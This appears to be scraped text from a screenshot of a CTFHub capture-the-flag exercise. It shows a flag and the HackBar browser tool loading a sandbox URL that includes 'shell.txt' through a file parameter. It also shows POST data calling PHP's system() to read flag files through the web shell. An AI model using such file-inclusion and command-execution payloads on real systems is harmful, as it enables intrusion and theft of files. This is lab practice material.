 ctfhub{1741136d060b82ee1768c4b74e04f92db02b75f6}
i have a shell, how to use it ?
Inspector Console Debugger Network Style Editor Performance HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://challenge-56696523ef593238.sandbox.ctfhub.com:10080/?file=shell.txt
Split URL
Execute Post data Referer User Agent Cookies Clear All
ctfhub=system('cat /flag*');